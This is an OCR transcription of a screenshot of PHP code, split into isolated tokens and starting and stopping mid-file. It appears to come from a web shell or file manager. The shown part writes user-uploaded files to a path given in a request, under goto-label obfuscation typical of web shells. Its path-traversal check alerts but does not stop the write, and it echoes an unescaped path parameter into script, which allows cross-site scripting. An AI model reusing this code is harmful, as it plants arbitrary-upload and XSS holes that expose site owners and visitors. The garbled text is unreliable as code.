
</tr>"
; } } 
goto
 JJbg1; P70p5: 
if
 (
isset
(
$_P
OST
[
"move_upload"
])) { 
if
 (strpos(
$_POST
[
"up
topath"
], 
".."
) !== 
FALSE
) { 
echo
"\xa        
<script>\xa        alert('failed');\xa        
document.location.href = '?path="
 . 
$_GET
[
"p
ath"
] . 
"';\xa        </script>

        "
; } 
$fileName
 = 
$_FILES
[
"file"
][
"na
me"
]; 
$tmpName
 = 
$_FILES
[
"file"
][
"tmp_nam
e"
]; 
$upload
 = 
$_POST
[
"uptopath"
] . 
$slash
 . 
$fileName
; 
if
 (is_file(
$upload
)) { 
echo
"

        <script>

        alert('file name already exists');\x
a        document.location.href = '?path="
 . 
$_GET
[
"path"
] . 
"';\xa        </script>\xa        
"
; } 
else
 { 
if
 (move_uploaded_file(
$tmpName
, 
$upload
)) { 
echo
"\xa            <script>\xa            
alert('successfully');\xa            documen
t.location.href = '?path="
 . 
$_GET
[
"path"
] . 
"';

            </script>

            "
; } 
else
 { 
echo
"\xa            
<script>\xa            alert('failed');

            document.location.href = '?path
="
 . 
$_GET
[
"path"
] . 
"';

            </script>\xa            "
; } } } 